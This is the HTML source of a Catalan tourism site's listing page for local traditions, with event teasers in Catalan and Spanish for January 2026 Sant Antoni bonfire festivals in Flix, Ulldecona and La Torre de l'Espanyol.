	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1096 i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/taxonomy/term/1096" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-DGOStlLKv5DTSkaNJ1Emsy0j-dpV1knUlFkywEKfb1w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/taxonomy/term/1096" class="language-link active" xml:lang="ca" title="tradicions"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/1096" class="language-link" xml:lang="es" title="tradicions"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1096" class="language-link" xml:lang="fr" title="tradicions"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1096" class="language-link" xml:lang="en" title="tradicions"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1096" class="language-link" xml:lang="de" title="tradicions"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1096" class="language-link" xml:lang="nl" title="tradicions"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/taxonomy/term/1096" class="language-link" xml:lang="ru" title="tradicions"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/" title="Inici">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_cat.png" alt="Inici" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-1910 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONEIX <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="expanded dropdown"><a href="/coneix/amb-qui-vens" title="Amb qui véns?" class="dropdown-toggle" data-hover="dropdown" data-delay="100">Amb qui véns? <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/amb-qui-vens/amics" title="Amics">Amics</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/amb-nens" title="Família">Família</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/grups" title="Grups">Grups</a></li>
<li class="leaf"><a href="/coneix/amb-qui-vens/parella" title="Parella">Parella</a></li>
<li class="last leaf"><a href="/coneix/amb-qui-vens/escola" title="Escola">Escola</a></li>
</ul></li>
<li class="collapsed"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/que-fer" title="Què fer" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Què fer</span>Activitats <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/on-dormir" title="Allotjaments" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Allotjaments</span>On dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/agenda" title="Oci" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Oci</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/experiencies" title="Terres de l&#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l'Ebre</span>Experiències <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></li>
<li class="last expanded item-1194 dropdown"><a href="/contactar" title="Contactar" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contactar</span>Com arribar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-d34075311c8656542522b5ec71a38c8b">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/51">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/52">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/68">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/field-collection/field-slides/69">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://tebretest.altanet.org/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">tradicions</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1096" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/node/12508" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/12508" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant-antoni_flix_0.jpg?itok=EnsxjJcL" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/12508" title="San Antonio a Flix">San Antonio a Flix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-16T00:00:00+01:00">divendres, 16 gener, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p style="font-family: &quot;Segoe UI&quot;; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px;">Fiesta de San Antonio en Flix. Tradición con hogueras en las calles y música. Una celebración comunitaria para disfrutar del fuego y el buen ambiente.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/12508" rel="tag" title="San Antonio a Flix">Llegeix més<span class="element-invisible"> sobre San Antonio a Flix</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/sant-antoni-a-flix" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/sant-antoni-a-flix" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant-antoni_flix_0.jpg?itok=EnsxjJcL" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/sant-antoni-a-flix" title="Sant Antoni a Flix">Sant Antoni a Flix</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FLIX</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-16T00:00:00+01:00">divendres, 16 gener, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p style="font-family: &quot;Segoe UI&quot;; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px;">Festa de Sant Antoni a Flix. Tradició amb fogueres als carrers i música. Una celebració comunitària per gaudir del foc i el bon ambient.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/sant-antoni-a-flix" rel="tag" title="Sant Antoni a Flix">Llegeix més<span class="element-invisible"> sobre Sant Antoni a Flix</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/12506" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/12506" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_ulldecona.png?itok=I7EtgOYA" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/12506" title="San Antonio en Ulldecona">San Antonio en Ulldecona</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T10:00:00+01:00">diumenge, 18 gener, 2026 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div>
<p class="rtejustify">Domingo 18 de enero, Ulldecona celebra la festividad de San Antonio con la Misa solemne, concentración con los grallers en la plaza Diputación, bendición y reparto de “coquetes” en la plaza Manuel Sales i Ferré.</p></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/12506" rel="tag" title="San Antonio en Ulldecona">Llegeix més<span class="element-invisible"> sobre San Antonio en Ulldecona</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/sant-antoni-a-ulldecona" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/sant-antoni-a-ulldecona" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_ulldecona.png?itok=I7EtgOYA" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/sant-antoni-a-ulldecona" title="Sant Antoni a Ulldecona">Sant Antoni a Ulldecona</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T10:00:00+01:00">diumenge, 18 gener, 2026 - 10:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Diumenge 18 de gener, Ulldecona celebra la festivitat de Sant Antoni amb la Missa solemne, concentració amb els grallers a la plaça Diputació, benedicció i repartiment de coquetes a la plaça Manuel Sales i Ferré.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/sant-antoni-a-ulldecona" rel="tag" title="Sant Antoni a Ulldecona">Llegeix més<span class="element-invisible"> sobre Sant Antoni a Ulldecona</span></a></li>
</ul></div>

</div>
</div>




<div  about="/node/12504" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/node/12504" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_torre_de_lespanyol_2.png?itok=xY8ui7zc" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/node/12504" title="San Antonio en la Torre de l&#039;Espanyol">San Antonio en la Torre de l&#039;Espanyol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORRE DE L&#039;ESPANYOL, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">dijous, 15 gener, 2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T00:00:00+01:00">diumenge, 18 gener, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    Festes majors  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div style="font-family:'Segoe UI';font-size:14px;font-style:normal;font-weight:400;line-height:20px">La Torre de l’Espanyol celebra una nueva edición de su Fiesta Mayor de Invierno dedicada a San Antonio.</div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/node/12504" rel="tag" title="San Antonio en la Torre de l&#039;Espanyol">Llegeix més<span class="element-invisible"> sobre San Antonio en la Torre de l&#039;Espanyol</span></a></li>
</ul></div>

</div>
</div>




<div  about="/agenda/sant-antoni-a-la-torre-de-lespanyol-1" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/agenda/sant-antoni-a-la-torre-de-lespanyol-1" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_torre_de_lespanyol_2.png?itok=xY8ui7zc" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/agenda/sant-antoni-a-la-torre-de-lespanyol-1" title="Sant Antoni a la Torre de l&#039;Espanyol">Sant Antoni a la Torre de l&#039;Espanyol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORRE DE L&#039;ESPANYOL, LA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Des de <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00+01:00">dijous, 15 gener, 2026 - 00:00</span> fins a <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-01-18T00:00:00+01:00">diumenge, 18 gener, 2026 - 00:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #1a35c8">
    Festes majors  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomia  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>La Torre de l’Espanyol celebra una nova edició de la seva Festa Major d’Hivern dedicada a Sant Antoni. Quatre dies plens de caliu al voltant de la tradicional foguera, amb dansades, espectacles, costums populars, festa jove i activitats pensades per a totes les edats.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/agenda/sant-antoni-a-la-torre-de-lespanyol-1" rel="tag" title="Sant Antoni a la Torre de l&#039;Espanyol">Llegeix més<span class="element-invisible"> sobre Sant Antoni a la Torre de l&#039;Espanyol</span></a></li>
</ul></div>

</div>
</div>




